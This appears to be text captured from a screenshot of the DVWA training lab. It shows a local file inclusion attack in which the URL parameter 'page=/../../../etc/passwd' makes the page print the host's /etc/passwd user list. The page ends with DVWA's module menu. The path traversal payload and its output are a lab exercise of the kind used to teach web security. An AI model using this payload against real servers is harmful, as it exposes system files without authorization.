 Damn Vulnerable Web
localhost/dvwa1/vulnerabilities/fi/?page=/../../../etc/passwd
Search
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run
/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:
/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux
daemon,,,:/var/lib/usbmux:/bin/false lic:x:1000:1000:lic,,,:/home/lic:/bin/bash postfix:x:121:129::/var/spool/postfix:/bin/false sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
roch:x:1001:1001::/home/roch: mysql:x:999:999::/home/mysql:
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion